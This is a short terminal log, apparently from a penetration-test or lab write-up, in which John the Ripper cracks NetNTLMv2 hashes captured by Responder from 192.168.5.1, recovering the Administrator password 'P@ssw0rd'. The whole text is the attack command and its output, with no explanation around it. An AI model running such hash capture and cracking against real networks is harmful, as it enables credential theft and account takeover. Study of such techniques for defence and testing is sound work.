 root@kali:/usr/share/responder/logs# john SMB-NTLMv2-SSP-192.168.5.1.txt --wordlist=1.dict
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd         (Administrator)
P@ssw0rd         (Administrator)
2g 0:00:00:00 DONE (2020-08-24 22:54) 66.66g/s 162133p/s 324266c/s 324266C/s 123456abc..ytmnui
Warning: passwords printed above might not be all those cracked
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@kali:/usr/share/responder/logs#